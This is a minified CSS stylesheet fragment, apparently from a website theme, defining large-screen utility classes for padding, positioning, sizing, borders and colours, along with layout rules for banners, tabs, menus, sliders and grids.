.lg-padding-twelve-right{padding-right:12%}
.lg-padding-thirteen-right{padding-right:13%}
.lg-padding-fourteen-right{padding-right:14%}
.lg-padding-fifteen-right{padding-right:15%}
.lg-padding-sixteen-right{padding-right:16%}
.lg-padding-seventeen-right{padding-right:17%}
.lg-padding-eighteen-right{padding-right:18%}
.lg-padding-nineteen-right{padding-right:19%}
.lg-padding-twenty-right{padding-right:20%}
.lg-padding-5px-right{padding-right:5px}
.lg-padding-10px-right{padding-right:10px}
.lg-padding-15px-right{padding-right:15px}
.lg-padding-20px-right{padding-right:20px}
.lg-padding-25px-right{padding-right:25px}
.lg-padding-30px-right{padding-right:30px}
.lg-padding-35px-right{padding-right:35px}
.lg-padding-40px-right{padding-right:40px}
.lg-padding-45px-right{padding-right:45px}
.lg-padding-50px-right{padding-right:50px}
.lg-padding-55px-right{padding-right:55px}
.lg-padding-60px-right{padding-right:60px}
.lg-padding-65px-right{padding-right:65px}
.lg-padding-70px-right{padding-right:70px}
.lg-padding-75px-right{padding-right:75px}
.lg-padding-80px-right{padding-right:80px}
.lg-padding-85px-right{padding-right:85px}
.lg-padding-90px-right{padding-right:90px}
.lg-padding-95px-right{padding-right:95px}
.lg-padding-100px-right{padding-right:100px}
.lg-padding-1-rem-right{padding-right:1rem}
.lg-padding-1-half-rem-right{padding-right:1.5rem}
.lg-padding-2-rem-right{padding-right:2rem}
.lg-padding-2-half-rem-right{padding-right:2.5rem}
.lg-padding-3-rem-right{padding-right:3rem}
.lg-padding-3-half-rem-right{padding-right:3.5rem}
.lg-padding-4-rem-right{padding-right:4rem}
.lg-padding-4-half-rem-right{padding-right:4.5rem}
.lg-padding-5-rem-right{padding-right:5rem}
.lg-padding-5-half-rem-right{padding-right:5.5rem}
.lg-padding-6-rem-right{padding-right:6rem}
.lg-padding-6-half-rem-right{padding-right:6.5rem}
.lg-padding-7-rem-right{padding-right:7rem}
.lg-padding-7-half-rem-right{padding-right:7.5rem}
.lg-padding-8-rem-right{padding-right:8rem}
.lg-padding-8-half-rem-right{padding-right:8.5rem}
.lg-padding-9-rem-right{padding-right:9rem}
.lg-padding-9-half-rem-right{padding-right:9.5rem}
.lg-padding-10-rem-right{padding-right:10rem}
.lg-padding-10-half-rem-right{padding-right:10.5rem}
.lg-padding-one-left{padding-left:1%}
.lg-padding-two-left{padding-left:2%}
.lg-padding-three-left{padding-left:3%}
.lg-padding-four-left{padding-left:4%}
.lg-padding-five-left{padding-left:5%}
.lg-padding-six-left{padding-left:6%}
.lg-padding-seven-left{padding-left:7%}
.lg-padding-eight-left{padding-left:8%}
.lg-padding-nine-left{padding-left:9%}
.lg-padding-ten-left{padding-left:10%}
.lg-padding-eleven-left{padding-left:11%}
.lg-padding-twelve-left{padding-left:12%}
.lg-padding-thirteen-left{padding-left:13%}
.lg-padding-fourteen-left{padding-left:14%}
.lg-padding-fifteen-left{padding-left:15%}
.lg-padding-sixteen-left{padding-left:16%}
.lg-padding-seventeen-left{padding-left:17%}
.lg-padding-eighteen-left{padding-left:18%}
.lg-padding-nineteen-left{padding-left:19%}
.lg-padding-twenty-left{padding-left:20%}
.lg-padding-5px-left{padding-left:5px}
.lg-padding-10px-left{padding-left:10px}
.lg-padding-15px-left{padding-left:15px}
.lg-padding-20px-left{padding-left:20px}
.lg-padding-25px-left{padding-left:25px}
.lg-padding-30px-left{padding-left:30px}
.lg-padding-35px-left{padding-left:35px}
.lg-padding-40px-left{padding-left:40px}
.lg-padding-45px-left{padding-left:45px}
.lg-padding-50px-left{padding-left:50px}
.lg-padding-55px-left{padding-left:55px}
.lg-padding-60px-left{padding-left:60px}
.lg-padding-65px-left{padding-left:65px}
.lg-padding-70px-left{padding-left:70px}
.lg-padding-75px-left{padding-left:75px}
.lg-padding-80px-left{padding-left:80px}
.lg-padding-85px-left{padding-left:85px}
.lg-padding-90px-left{padding-left:90px}
.lg-padding-95px-left{padding-left:95px}
.lg-padding-100px-left{padding-left:100px}
.lg-padding-1-rem-left{padding-left:1rem}
.lg-padding-1-half-rem-left{padding-left:1.5rem}
.lg-padding-2-rem-left{padding-left:2rem}
.lg-padding-2-half-rem-left{padding-left:2.5rem}
.lg-padding-3-rem-left{padding-left:3rem}
.lg-padding-3-half-rem-left{padding-left:3.5rem}
.lg-padding-4-rem-left{padding-left:4rem}
.lg-padding-4-half-rem-left{padding-left:4.5rem}
.lg-padding-5-rem-left{padding-left:5rem}
.lg-padding-5-half-rem-left{padding-left:5.5rem}
.lg-padding-6-rem-left{padding-left:6rem}
.lg-padding-6-half-rem-left{padding-left:6.5rem}
.lg-padding-7-rem-left{padding-left:7rem}
.lg-padding-7-half-rem-left{padding-left:7.5rem}
.lg-padding-8-rem-left{padding-left:8rem}
.lg-padding-8-half-rem-left{padding-left:8.5rem}
.lg-padding-9-rem-left{padding-left:9rem}
.lg-padding-9-half-rem-left{padding-left:9.5rem}
.lg-padding-10-rem-left{padding-left:10rem}
.lg-padding-10-half-rem-left{padding-left:10.5rem}
.lg-padding-one-tb{padding-top:1%;padding-bottom:1%}
.lg-padding-two-tb{padding-top:2%;padding-bottom:2%}
.lg-padding-three-tb{padding-top:3%;padding-bottom:3%}
.lg-padding-four-tb{padding-top:4%;padding-bottom:4%}
.lg-padding-five-tb{padding-top:5%;padding-bottom:5%}
.lg-padding-six-tb{padding-top:6%;padding-bottom:6%}
.lg-padding-seven-tb{padding-top:7%;padding-bottom:7%}
.lg-padding-eight-tb{padding-top:8%;padding-bottom:8%}
.lg-padding-nine-tb{padding-top:9%;padding-bottom:9%}
.lg-padding-ten-tb{padding-top:10%;padding-bottom:10%}
.lg-padding-eleven-tb{padding-top:11%;padding-bottom:11%}
.lg-padding-twelve-tb{padding-top:12%;padding-bottom:12%}
.lg-padding-thirteen-tb{padding-top:13%;padding-bottom:13%}
.lg-padding-fourteen-tb{padding-top:14%;padding-bottom:14%}
.lg-padding-fifteen-tb{padding-top:15%;padding-bottom:15%}
.lg-padding-sixteen-tb{padding-top:16%;padding-bottom:16%}
.lg-padding-seventeen-tb{padding-top:17%;padding-bottom:17%}
.lg-padding-eighteen-tb{padding-top:18%;padding-bottom:18%}
.lg-padding-nineteen-tb{padding-top:19%;padding-bottom:19%}
.lg-padding-twenty-tb{padding-top:20%;padding-bottom:20%}
.lg-padding-5px-tb{padding-top:5px;padding-bottom:5px}
.lg-padding-10px-tb{padding-top:10px;padding-bottom:10px}
.lg-padding-15px-tb{padding-top:15px;padding-bottom:15px}
.lg-padding-20px-tb{padding-top:20px;padding-bottom:20px}
.lg-padding-25px-tb{padding-top:25px;padding-bottom:25px}
.lg-padding-30px-tb{padding-top:30px;padding-bottom:30px}
.lg-padding-35px-tb{padding-top:35px;padding-bottom:35px}
.lg-padding-40px-tb{padding-top:40px;padding-bottom:40px}
.lg-padding-45px-tb{padding-top:45px;padding-bottom:45px}
.lg-padding-50px-tb{padding-top:50px;padding-bottom:50px}
.lg-padding-55px-tb{padding-top:55px;padding-bottom:55px}
.lg-padding-60px-tb{padding-top:60px;padding-bottom:60px}
.lg-padding-65px-tb{padding-top:65px;padding-bottom:65px}
.lg-padding-70px-tb{padding-top:70px;padding-bottom:70px}
.lg-padding-75px-tb{padding-top:75px;padding-bottom:75px}
.lg-padding-80px-tb{padding-top:80px;padding-bottom:80px}
.lg-padding-85px-tb{padding-top:85px;padding-bottom:85px}
.lg-padding-90px-tb{padding-top:90px;padding-bottom:90px}
.lg-padding-95px-tb{padding-top:95px;padding-bottom:95px}
.lg-padding-100px-tb{padding-top:100px;padding-bottom:100px}
.lg-padding-1-rem-tb{padding-top:1rem;padding-bottom:1rem}
.lg-padding-1-half-rem-tb{padding-top:1.5rem;padding-bottom:1.5rem}
.lg-padding-2-rem-tb{padding-top:2rem;padding-bottom:2rem}
.lg-padding-2-half-rem-tb{padding-top:2.5rem;padding-bottom:2.5rem}
.lg-padding-3-rem-tb{padding-top:3rem;padding-bottom:3rem}
.lg-padding-3-half-rem-tb{padding-top:3.5rem;padding-bottom:3.5rem}
.lg-padding-4-rem-tb{padding-top:4rem;padding-bottom:4rem}
.lg-padding-4-half-rem-tb{padding-top:4.5rem;padding-bottom:4.5rem}
.lg-padding-5-rem-tb{padding-top:5rem;padding-bottom:5rem}
.lg-padding-5-half-rem-tb{padding-top:5.5rem;padding-bottom:5.5rem}
.lg-padding-6-rem-tb{padding-top:6rem;padding-bottom:6rem}
.lg-padding-6-half-rem-tb{padding-top:6.5rem;padding-bottom:6.5rem}
.lg-padding-7-rem-tb{padding-top:7rem;padding-bottom:7rem}
.lg-padding-7-half-rem-tb{padding-top:7.5rem;padding-bottom:7.5rem}
.lg-padding-8-rem-tb{padding-top:8rem;padding-bottom:8rem}
.lg-padding-8-half-rem-tb{padding-top:8.5rem;padding-bottom:8.5rem}
.lg-padding-9-rem-tb{padding-top:9rem;padding-bottom:9rem}
.lg-padding-9-half-rem-tb{padding-top:9.5rem;padding-bottom:9.5rem}
.lg-padding-10-rem-tb{padding-top:10rem;padding-bottom:10rem}
.lg-padding-10-half-rem-tb{padding-top:10.5rem;padding-bottom:10.5rem}
.lg-padding-one-lr{padding-left:1%;padding-right:1%}
.lg-padding-two-lr{padding-left:2%;padding-right:2%}
.lg-padding-three-lr{padding-left:3%;padding-right:3%}
.lg-padding-four-lr{padding-left:4%;padding-right:4%}
.lg-padding-five-lr{padding-left:5%;padding-right:5%}
.lg-padding-six-lr{padding-left:6%;padding-right:6%}
.lg-padding-seven-lr{padding-left:7%;padding-right:7%}
.lg-padding-eight-lr{padding-left:8%;padding-right:8%}
.lg-padding-nine-lr{padding-left:9%;padding-right:9%}
.lg-padding-ten-lr{padding-left:10%;padding-right:10%}
.lg-padding-eleven-lr{padding-left:11%;padding-right:11%}
.lg-padding-twelve-lr{padding-left:12%;padding-right:12%}
.lg-padding-thirteen-lr{padding-left:13%;padding-right:13%}
.lg-padding-fourteen-lr{padding-left:14%;padding-right:14%}
.lg-padding-fifteen-lr{padding-left:15%;padding-right:15%}
.lg-padding-sixteen-lr{padding-left:16%;padding-right:16%}
.lg-padding-seventeen-lr{padding-left:17%;padding-right:17%}
.lg-padding-eighteen-lr{padding-left:18%;padding-right:18%}
.lg-padding-nineteen-lr{padding-left:19%;padding-right:19%}
.lg-padding-twenty-lr{padding-left:20%;padding-right:20%}
.lg-padding-5px-lr{padding-left:5px;padding-right:5px}
.lg-padding-10px-lr{padding-left:10px;padding-right:10px}
.lg-padding-15px-lr{padding-left:15px;padding-right:15px}
.lg-padding-20px-lr{padding-left:20px;padding-right:20px}
.lg-padding-25px-lr{padding-left:25px;padding-right:25px}
.lg-padding-30px-lr{padding-left:30px;padding-right:30px}
.lg-padding-35px-lr{padding-left:35px;padding-right:35px}
.lg-padding-40px-lr{padding-left:40px;padding-right:40px}
.lg-padding-45px-lr{padding-left:45px;padding-right:45px}
.lg-padding-50px-lr{padding-left:50px;padding-right:50px}
.lg-padding-55px-lr{padding-left:55px;padding-right:55px}
.lg-padding-60px-lr{padding-left:60px;padding-right:60px}
.lg-padding-65px-lr{padding-left:65px;padding-right:65px}
.lg-padding-70px-lr{padding-left:70px;padding-right:70px}
.lg-padding-75px-lr{padding-left:75px;padding-right:75px}
.lg-padding-80px-lr{padding-left:80px;padding-right:80px}
.lg-padding-85px-lr{padding-left:85px;padding-right:85px}
.lg-padding-90px-lr{padding-left:90px;padding-right:90px}
.lg-padding-95px-lr{padding-left:95px;padding-right:95px}
.lg-padding-100px-lr{padding-left:100px;padding-right:100px}
.lg-padding-1-rem-lr{padding-left:1rem;padding-right:1rem}
.lg-padding-1-half-rem-lr{padding-left:1.5rem;padding-right:1.5rem}
.lg-padding-2-rem-lr{padding-left:2rem;padding-right:2rem}
.lg-padding-2-half-rem-lr{padding-left:2.5rem;padding-right:2.5rem}
.lg-padding-3-rem-lr{padding-left:3rem;padding-right:3rem}
.lg-padding-3-half-rem-lr{padding-left:3.5rem;padding-right:3.5rem}
.lg-padding-4-rem-lr{padding-left:4rem;padding-right:4rem}
.lg-padding-4-half-rem-lr{padding-left:4.5rem;padding-right:4.5rem}
.lg-padding-5-rem-lr{padding-left:5rem;padding-right:5rem}
.lg-padding-5-half-rem-lr{padding-left:5.5rem;padding-right:5.5rem}
.lg-padding-6-rem-lr{padding-left:6rem;padding-right:6rem}
.lg-padding-6-half-rem-lr{padding-left:6.5rem;padding-right:6.5rem}
.lg-padding-7-rem-lr{padding-left:7rem;padding-right:7rem}
.lg-padding-7-half-rem-lr{padding-left:7.5rem;padding-right:7.5rem}
.lg-padding-8-rem-lr{padding-left:8rem;padding-right:8rem}
.lg-padding-8-half-rem-lr{padding-left:8.5rem;padding-right:8.5rem}
.lg-padding-9-rem-lr{padding-left:9rem;padding-right:9rem}
.lg-padding-9-half-rem-lr{padding-left:9.5rem;padding-right:9.5rem}
.lg-padding-10-rem-lr{padding-left:10rem;padding-right:10rem}
.lg-padding-10-half-rem-lr{padding-left:10.5rem;padding-right:10.5rem}
.lg-no-padding{padding:0!important}
.lg-no-padding-lr{padding-left:0!important;padding-right:0!important}
.lg-no-padding-tb{padding-top:0!important;padding-bottom:0!important}
.lg-no-padding-top{padding-top:0!important}
.lg-no-padding-bottom{padding-bottom:0!important}
.lg-no-padding-left{padding-left:0!important}
.lg-no-padding-right{padding-right:0!important}
.lg-d-initial{display:initial!important}
.lg-overflow-hidden{overflow:hidden!important}
.lg-overflow-visible{overflow:visible!important}
.lg-overflow-auto{overflow:auto!important}
.lg-position-relative{position:relative!important}
.lg-position-absolute{position:absolute!important}
.lg-position-fixed{position:fixed!important}
.lg-position-inherit{position:inherit!important}
.lg-position-initial{position:initial!important}
.lg-top-0px{top:0}
.lg-top-1px{top:1px}
.lg-top-2px{top:2px}
.lg-top-3px{top:3px}
.lg-top-4px{top:4px}
.lg-top-5px{top:5px}
.lg-top-6px{top:6px}
.lg-top-7px{top:7px}
.lg-top-8px{top:8px}
.lg-top-9px{top:9px}
.lg-top-10px{top:10px}
.lg-top-15px{top:15px}
.lg-top-20px{top:20px}
.lg-top-25px{top:25px}
.lg-top-30px{top:30px}
.lg-top-35px{top:35px}
.lg-top-40px{top:40px}
.lg-top-45px{top:45px}
.lg-top-50px{top:50px}
.lg-top-auto{top:auto}
.lg-top-inherit{top:inherit}
.lg-top-minus-1px{top:-1px}
.lg-top-minus-2px{top:-2px}
.lg-top-minus-3px{top:-3px}
.lg-top-minus-4px{top:-4px}
.lg-top-minus-5px{top:-5px}
.lg-top-minus-6px{top:-6px}
.lg-top-minus-7px{top:-7px}
.lg-top-minus-8px{top:-8px}
.lg-top-minus-9px{top:-9px}
.lg-top-minus-10px{top:-10px}
.lg-top-minus-15px{top:-15px}
.lg-top-minus-20px{top:-20px}
.lg-top-minus-25px{top:-25px}
.lg-top-minus-30px{top:-30px}
.lg-top-minus-35px{top:-35px}
.lg-top-minus-40px{top:-40px}
.lg-top-minus-45px{top:-45px}
.lg-top-minus-50px{top:-50px}
.lg-bottom-0px{bottom:0}
.lg-bottom-1px{bottom:1px}
.lg-bottom-2px{bottom:2px}
.lg-bottom-3px{bottom:3px}
.lg-bottom-4px{bottom:4px}
.lg-bottom-5px{bottom:5px}
.lg-bottom-6px{bottom:6px}
.lg-bottom-7px{bottom:7px}
.lg-bottom-8px{bottom:8px}
.lg-bottom-9px{bottom:9px}
.lg-bottom-10px{bottom:10px}
.lg-bottom-15px{bottom:15px}
.lg-bottom-20px{bottom:20px}
.lg-bottom-25px{bottom:25px}
.lg-bottom-30px{bottom:30px}
.lg-bottom-35px{bottom:35px}
.lg-bottom-40px{bottom:40px}
.lg-bottom-45px{bottom:45px}
.lg-bottom-50px{bottom:50px}
.lg-bottom-55px{bottom:55px}
.lg-bottom-60px{bottom:60px}
.lg-bottom-auto{bottom:auto}
.lg-bottom-inherit{bottom:inherit}
.lg-bottom-minus-1px{bottom:-1px}
.lg-bottom-minus-2px{bottom:-2px}
.lg-bottom-minus-3px{bottom:-3px}
.lg-bottom-minus-4px{bottom:-4px}
.lg-bottom-minus-5px{bottom:-5px}
.lg-bottom-minus-6px{bottom:-6px}
.lg-bottom-minus-7px{bottom:-7px}
.lg-bottom-minus-8px{bottom:-8px}
.lg-bottom-minus-9px{bottom:-9px}
.lg-bottom-minus-10px{bottom:-10px}
.lg-bottom-minus-15px{bottom:-15px}
.lg-bottom-minus-20px{bottom:-20px}
.lg-bottom-minus-25px{bottom:-25px}
.lg-bottom-minus-30px{bottom:-30px}
.lg-bottom-minus-35px{bottom:-35px}
.lg-bottom-minus-40px{bottom:-40px}
.lg-bottom-minus-45px{bottom:-45px}
.lg-bottom-minus-50px{bottom:-50px}
.lg-right-0px{right:0}
.lg-right-1px{right:1px}
.lg-right-2px{right:2px}
.lg-right-3px{right:3px}
.lg-right-4px{right:4px}
.lg-right-5px{right:5px}
.lg-right-6px{right:6px}
.lg-right-7px{right:7px}
.lg-right-8px{right:8px}
.lg-right-9px{right:9px}
.lg-right-10px{right:10px}
.lg-right-15px{right:15px}
.lg-right-20px{right:20px}
.lg-right-25px{right:25px}
.lg-right-30px{right:30px}
.lg-right-35px{right:35px}
.lg-right-40px{right:40px}
.lg-right-45px{right:45px}
.lg-right-50px{right:50px}
.lg-right-auto{right:auto}
.lg-right-inherit{right:inherit}
.lg-right-minus-1px{right:-1px}
.lg-right-minus-2px{right:-2px}
.lg-right-minus-3px{right:-3px}
.lg-right-minus-4px{right:-4px}
.lg-right-minus-5px{right:-5px}
.lg-right-minus-6px{right:-6px}
.lg-right-minus-7px{right:-7px}
.lg-right-minus-8px{right:-8px}
.lg-right-minus-9px{right:-9px}
.lg-right-minus-10px{right:-10px}
.lg-right-minus-15px{right:-15px}
.lg-right-minus-20px{right:-20px}
.lg-right-minus-25px{right:-25px}
.lg-right-minus-30px{right:-30px}
.lg-right-minus-35px{right:-35px}
.lg-right-minus-40px{right:-40px}
.lg-right-minus-45px{right:-45px}
.lg-right-minus-50px{right:-50px}
.lg-left-0px{left:0}
.lg-left-1px{left:1px}
.lg-left-2px{left:2px}
.lg-left-3px{left:3px}
.lg-left-4px{left:4px}
.lg-left-5px{left:5px}
.lg-left-6px{left:6px}
.lg-left-7px{left:7px}
.lg-left-8px{left:8px}
.lg-left-9px{left:9px}
.lg-left-10px{left:10px}
.lg-left-15px{left:15px}
.lg-left-20px{left:20px}
.lg-left-25px{left:25px}
.lg-left-30px{left:30px}
.lg-left-35px{left:35px}
.lg-left-40px{left:40px}
.lg-left-45px{left:45px}
.lg-left-50px{left:50px}
.lg-left-55px{left:55px}
.lg-left-60px{left:60px}
.lg-left-auto{left:auto}
.lg-left-inherit{left:inherit}
.lg-left-minus-1px{left:-1px}
.lg-left-minus-2px{left:-2px}
.lg-left-minus-3px{left:-3px}
.lg-left-minus-4px{left:-4px}
.lg-left-minus-5px{left:-5px}
.lg-left-minus-6px{left:-6px}
.lg-left-minus-7px{left:-7px}
.lg-left-minus-8px{left:-8px}
.lg-left-minus-9px{left:-9px}
.lg-left-minus-10px{left:-10px}
.lg-left-minus-15px{left:-15px}
.lg-left-minus-20px{left:-20px}
.lg-left-minus-25px{left:-25px}
.lg-left-minus-30px{left:-30px}
.lg-left-minus-35px{left:-35px}
.lg-left-minus-40px{left:-40px}
.lg-left-minus-45px{left:-45px}
.lg-left-minus-50px{left:-50px}
.lg-w-1px{width:1px!important}
.lg-w-2px{width:2px!important}
.lg-w-3px{width:3px!important}
.lg-w-4px{width:4px!important}
.lg-w-5px{width:5px!important}
.lg-w-6px{width:6px!important}
.lg-w-7px{width:7px!important}
.lg-w-8px{width:8px!important}
.lg-w-9px{width:9px!important}
.lg-w-10px{width:10px!important}
.lg-w-15px{width:15px!important}
.lg-w-20px{width:20px!important}
.lg-w-25px{width:25px!important}
.lg-w-30px{width:30px!important}
.lg-w-35px{width:35px!important}
.lg-w-40px{width:40px!important}
.lg-w-50px{width:50px!important}
.lg-w-55px{width:55px!important}
.lg-w-60px{width:60px!important}
.lg-w-65px{width:65px!important}
.lg-w-70px{width:70px!important}
.lg-w-75px{width:75px!important}
.lg-w-80px{width:80px!important}
.lg-w-85px{width:85px!important}
.lg-w-90px{width:90px!important}
.lg-w-95px{width:95px!important}
.lg-w-100px{width:100px!important}
.lg-w-110px{width:110px!important}
.lg-w-120px{width:120px!important}
.lg-w-130px{width:130px!important}
.lg-w-140px{width:140px!important}
.lg-w-150px{width:150px!important}
.lg-w-160px{width:160px!important}
.lg-w-170px{width:170px!important}
.lg-w-180px{width:180px!important}
.lg-w-190px{width:190px!important}
.lg-w-200px{width:200px!important}
.lg-w-250px{width:250px!important}
.lg-w-300px{width:300px!important}
.lg-w-350px{width:350px!important}
.lg-w-400px{width:400px!important}
.lg-w-450px{width:450px!important}
.lg-w-500px{width:500px!important}
.lg-w-550px{width:550px!important}
.lg-w-600px{width:600px!important}
.lg-w-650px{width:650px!important}
.lg-w-700px{width:700px!important}
.lg-w-750px{width:750px!important}
.lg-w-800px{width:800px!important}
.lg-w-850px{width:850px!important}
.lg-w-900px{width:900px!important}
.lg-w-950px{width:950px!important}
.lg-w-1000px{width:1000px!important}
.lg-w-10{width:10%!important}
.lg-w-15{width:15%!important}
.lg-w-20{width:20%!important}
.lg-w-25{width:25%!important}
.lg-w-30{width:30%!important}
.lg-w-35{width:35%!important}
.lg-w-40{width:40%!important}
.lg-w-45{width:45%!important}
.lg-w-50{width:50%!important}
.lg-w-55{width:55%!important}
.lg-w-60{width:60%!important}
.lg-w-65{width:65%!important}
.lg-w-70{width:70%!important}
.lg-w-75{width:75%!important}
.lg-w-80{width:80%!important}
.lg-w-85{width:85%!important}
.lg-w-90{width:90%!important}
.lg-w-95{width:95%!important}
.lg-w-100{width:100%!important}
.lg-w-auto{width:auto!important}
.lg-h-1px{height:1px!important}
.lg-h-2px{height:2px!important}
.lg-h-3px{height:3px!important}
.lg-h-4px{height:4px!important}
.lg-h-5px{height:5px!important}
.lg-h-6px{height:6px!important}
.lg-h-7px{height:7px!important}
.lg-h-8px{height:8px!important}
.lg-h-9px{height:9px!important}
.lg-h-10px{height:10px!important}
.lg-h-20px{height:20px!important}
.lg-h-30px{height:30px!important}
.lg-h-40px{height:40px!important}
.lg-h-42px{height:42px!important}
.lg-h-50px{height:50px!important}
.lg-h-60px{height:60px!important}
.lg-h-70px{height:70px!important}
.lg-h-80px{height:80px!important}
.lg-h-90px{height:90px!important}
.lg-h-100px{height:100px!important}
.lg-h-110px{height:110px!important}
.lg-h-120px{height:120px!important}
.lg-h-130px{height:130px!important}
.lg-h-140px{height:140px!important}
.lg-h-150px{height:150px!important}
.lg-h-160px{height:160px!important}
.lg-h-170px{height:170px!important}
.lg-h-180px{height:180px!important}
.lg-h-190px{height:190px!important}
.lg-h-200px{height:200px!important}
.lg-h-250px{height:250px!important}
.lg-h-300px{height:300px!important}
.lg-h-350px{height:350px!important}
.lg-h-400px{height:400px!important}
.lg-h-450px{height:450px!important}
.lg-h-500px{height:500px!important}
.lg-h-520px{height:520px!important}
.lg-h-550px{height:550px!important}
.lg-h-580px{height:580px!important}
.lg-h-600px{height:600px!important}
.lg-h-650px{height:650px!important}
.lg-h-700px{height:700px!important}
.lg-h-720px{height:720px!important}
.lg-h-750px{height:750px!important}
.lg-h-800px{height:800px!important}
.lg-h-820px{height:820px!important}
.lg-h-830px{height:830px!important}
.lg-h-850px{height:850px!important}
.lg-h-50{height:50%!important}
.lg-h-100{height:100%!important}
.lg-h-auto{height:auto!important}
.lg-min-h-100px{min-height:100px}
.lg-min-h-200px{min-height:200px}
.lg-min-h-300px{min-height:300px}
.lg-min-h-400px{min-height:400px}
.lg-min-h-500px{min-height:500px}
.lg-min-h-600px{min-height:600px}
.lg-min-h-700px{min-height:700px}
.one-fifth-screen{height:750px}
.lg-letter-spacing-normal{letter-spacing:normal}
.lg-letter-spacing-1-half{letter-spacing:.5px}
.lg-letter-spacing-1px{letter-spacing:1px}
.lg-letter-spacing-2px{letter-spacing:2px}
.lg-letter-spacing-3px{letter-spacing:3px}
.lg-letter-spacing-4px{letter-spacing:4px}
.lg-letter-spacing-5px{letter-spacing:5px}
.interactive-banners-style-02 .category-name{left:40px}
.interactive-banners-style-02 .category-content{padding:20px 40px 40px}
.interactive-banners-style-05 .interactive-banners-content,.interactive-banners-style-05 .interactive-banners-overlayer{transform:translateY(calc(100% - 125px));-webkit-transform:translateY(calc(100% - 125px));-moz-transform:translateY(calc(100% - 125px));-ms-transform:translateY(calc(100% - 125px))}
.interactive-banners-style-09 .interactive-banners-content .interactive-banners-hover-icon{left:50px;bottom:50px}
.process-step-style-04 .process-step-item{padding-left:15px;padding-right:15px}
.accordion-style-04 .panel .panel-body{width:45%}
.time-table .panel{padding:20px 40px}
.time-table .panel .panel-time{min-width:170px}
.time-table .panel .panel-body{width:calc(100% - 350px)}
.tab-style-05 .nav-tabs li a{padding:8px 30px}
.tab-style-07 .nav-tabs>li.nav-item{padding:0 10px}
.tab-style-07 .nav-tabs>li.nav-item>a.nav-link{padding:30px 30px 28px 30px}
.lg-no-border-top{border-top:0!important}
.lg-no-border-bottom{border-bottom:0!important}
.lg-no-border-right{border-right:0!important}
.lg-no-border-left{border-left:0!important}
.lg-no-border-all{border:0!important}
.lg-border-width-1px{border-width:1px!important}
.lg-border-width-2px{border-width:2px!important}
.lg-border-width-3px{border-width:3px!important}
.lg-border-width-4px{border-width:4px!important}
.lg-border-width-5px{border-width:5px!important}
.lg-border-width-6px{border-width:6px!important}
.lg-border-width-7px{border-width:7px!important}
.lg-border-width-8px{border-width:8px!important}
.lg-border-width-9px{border-width:9px!important}
.lg-border-width-10px{border-width:10px!important}
.lg-border-width-11px{border-width:11px!important}
.lg-border-width-12px{border-width:12px!important}
.lg-border-width-13px{border-width:13px!important}
.lg-border-width-14px{border-width:14px!important}
.lg-border-width-15px{border-width:15px!important}
.lg-border-width-16px{border-width:16px!important}
.lg-border-width-17px{border-width:17px!important}
.lg-border-width-18px{border-width:18px!important}
.lg-border-width-19px{border-width:19px!important}
.lg-border-width-20px{border-width:20px!important}
.lg-border-all{border:1px solid}
.lg-border-top{border-top:1px solid}
.lg-border-bottom{border-bottom:1px solid}
.lg-border-left{border-left:1px solid}
.lg-border-right{border-right:1px solid}
.lg-border-lr{border-left:1px solid;border-right:1px solid}
.lg-border-tb{border-top:1px solid;border-bottom:1px solid}
.lg-border-color-white{border-color:#fff}
.lg-border-color-black{border-color:#000}
.lg-border-color-sky-blue{border-color:#2e94eb}
.lg-border-color-extra-dark-gray{border-color:#232323}
.lg-border-color-medium-dark-gray{border-color:#363636}
.lg-border-color-dark-gray{border-color:#939393}
.lg-border-color-extra-medium-gray{border-color:#dbdbdb}
.lg-border-color-medium-gray{border-color:#e4e4e4}
.lg-border-color-extra-light-gray{border-color:#ededed}
.lg-border-color-light-gray{border-color:#f5f5f5}
.lg-border-color-light-pink{border-color:#862237}
.lg-border-color-deep-pink{border-color:#ff214f}
.lg-border-color-pink{border-color:#ff357c}
.lg-border-color-fast-blue{border-color:#0038e3}
.lg-border-color-orange{border-color:#ff6437}
.lg-border-color-green{border-color:#45d690}
.lg-border-color-golden{border-color:#d0ba6d}
.lg-border-color-persian-blue{border-color:#0039cc}
.lg-border-color-purple{border-color:#7342ac}
.lg-border-color-parrot-green{border-color:#cee002}
.lg-border-color-dark-red{border-color:#e12837}
.lg-border-color-transparent{border-color:transparent}
.lg-border-color-black-transparent{border-color:rgba(0,0,0,.1)}
.lg-border-color-white-transparent{border-color:rgba(255,255,255,.1)}
.lg-border-color-golden-transparent{border-color:rgba(208,186,109,.2)}
.lg-border-color-pink-transparent{border-color:rgba(255,33,79,.45)}
.lg-border-color-dark-white-transparent{border-color:rgba(255,255,255,.2)}
.lg-border-color-medium-white-transparent{border-color:rgba(255,255,255,.4)}
.lg-border-color-full-dark-white-transparent{border-color:rgba(255,255,255,.05)}
.lg-border-color-light-white-transparent{border-color:rgba(255,255,255,.1)}
.lg-border-color-nero-transparent{border-color:rgba(25,25,25,.1)}
.lg-border-color-extra-medium-gray-transparent{border-color:rgba(219,219,219,.04)}
.lg-border-dotted{border-style:dotted!important}
.lg-border-dashed{border-style:dashed!important}
.lg-border-solid{border-style:solid!important}
.lg-border-double{border-style:double!important}
.lg-border-groove{border-style:groove!important}
.lg-border-ridge{border-style:ridge!important}
.lg-border-inset{border-style:inset!important}
.lg-border-outset{border-style:outset!important}
.lg-border-none{border-style:none!important}
.lg-border-hidden{border-style:hidden!important}
.lg-border-transperent{border-color:transparent!important}
.box-layout{padding:0}
.box-layout-large{padding:0}
.nav-item.dropdown.megamenu .menu-back-div{padding:35px 50px 40px}
.nav-item.dropdown.megamenu .menu-back-div .col,.nav-item.dropdown.megamenu .menu-back-div ul[class*=d-]{padding-right:75px}
.nav-item.dropdown.megamenu .menu-back-div .col:last-child,.nav-item.dropdown.megamenu .menu-back-div ul[class*=d-]:last-child{padding-right:50px}
.slider-navigation-style-02.swiper-button-prev{left:-15px}
.slider-navigation-style-02.swiper-button-next{right:-15px}
.slider-navigation-style-04.swiper-button-prev{left:-20%}
.slider-navigation-style-04.swiper-button-next{right:-20%}
.slider-navigation-style-07.swiper-button-prev.light{left:-5px}
.slider-navigation-style-07.swiper-button-next.light{right:-5px}
.grid.lg-grid-6col li{width:16.67%}
.grid.lg-grid-6col li.grid-item-double{width:33.33%}
.grid.lg-grid-5col li{width:20%}
.grid.lg-grid-5col li.grid-item-double{width:40%}
.grid.lg-grid-4col li{width:25%}
.grid.lg-grid-4col li.grid-item-double{width:50%}
.grid.lg-grid-3col li{width:33.33%}
.grid.lg-grid-3col li.grid-item-double{width:66.67%}
.grid.lg-grid-2col li{width:50%}
.grid.lg-grid-2col li.grid-item-double{width:100%}
